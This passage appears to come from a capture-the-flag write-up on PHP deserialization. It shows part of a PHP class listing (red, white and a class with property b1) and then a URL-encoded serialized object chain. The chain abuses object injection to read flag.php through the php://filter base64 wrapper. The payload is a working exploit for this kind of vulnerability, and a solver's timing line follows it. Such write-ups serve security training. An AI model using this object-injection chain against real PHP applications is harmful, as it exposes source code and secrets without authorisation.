 6
7 public function __construct($b1)
8 {
9 $this->b1 = $b1;
10 }
11 }
12
13 class red
14 {
15 public $r1;
16
17 public function __construct($r1)
18 {
19 $this->r1 = $r1;
20 }
21 }
22
23 class white
24 {
25 public $w;
26
27 public function __construct($w)
28 {
29 $this->w = $w;
30 }
31 }
O%3A3%3A%22red%22%3A1%3A%7Bs%3A2%3A%22r1%22%3BO%3A5%3A%22white%22%3A1%3A%7Bs%3A1%3A%22w%22%3BO%3A5%3A%22color%22%3A1%3A%7Bs%3A2%3A%22c1%22%3BO%3A4%3A%22blue%22
%3A2%3A%7Bs%3A2%3A%22b1%22%3BO%3A3%3A%22red%22%3A1%3A%7Bs%3A2%3A%22r1%22%3BO%3A5%3A%22color%22%3
A1%3A%7Bs%3A2%3A%22c1%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7Ds%3A2%3A%22b2%22%3BN%3B%7D%7D%7D%7D[
Finished in 108ms]